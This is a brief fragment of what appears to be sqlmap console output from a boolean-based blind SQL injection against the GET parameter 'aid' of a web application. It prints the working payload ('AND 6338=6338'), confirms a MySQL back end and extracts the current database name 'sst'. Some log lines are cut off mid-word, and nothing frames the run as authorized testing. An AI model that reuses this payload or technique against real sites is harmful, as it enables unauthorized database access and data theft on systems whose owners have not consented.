 Place: GET
Parameter: aid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: t=p&aid=104878 AND 6338=6338&pf=public&s=renren
---
[23:36:58] [INFO] testing MySQL
[23:36:58] [INFO] confirming MySQL
[23:36:59] [WARNING] reflective value(s) found and filtering ou
[23:36:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:36:59] [INFO] fetching current database
[23:36:59] [WARNING] running in a single-thread mode. Please co
ption '--threads' for faster data retrieval
[23:36:59] [INFO] retrieved:
[23:37:01] [INFO] heuristics detected web page charset 'utf-8'
sst
current database: 'sst'